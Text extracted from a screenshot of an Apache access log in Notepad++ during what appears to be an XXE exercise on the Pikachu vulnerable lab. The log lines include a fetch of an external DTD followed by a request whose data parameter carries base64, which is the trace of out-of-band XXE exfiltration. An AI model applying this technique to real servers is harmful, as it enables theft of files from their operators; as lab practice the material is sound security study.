 D:\phpstudy\PHPTutorial\Apache\logs\access.log - Notepad++
18%
2.9K/s
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
evil2.dtd doLogin.php access.log test.dtd xxe_1.php xxe.php file.py file1.py
42 +0800] "POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1" 200 33551 "http://127.0.0.1:
43 +0800] "-" 408 - "-" "-"
44 +0800] "POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1" 200 33519 "http://127.0.0.1:
45 +0800] "POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1" 200 33519 "http://127.0.0.1:
46 +0800] "POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1" 200 33519 "http://127.0.0.1:
47 +0800] "POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1" 200 33519 "http://127.0.0.1:
48 +0800] "-" 408 - "-" "-"
49 35:37 +0800] "GET /test.dtd HTTP/1.0" 200 108 "-" "-"
50 35:37 +0800] "GET /?data=eGlhb2RpIGlzIGEgaGFja2Vy77yB HTTP/1.0" 200 2144 "-" "-"
51 +0800] "POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1" 200 33519 "http://127.0.0.1:
粘贴(P)
删除(D)
52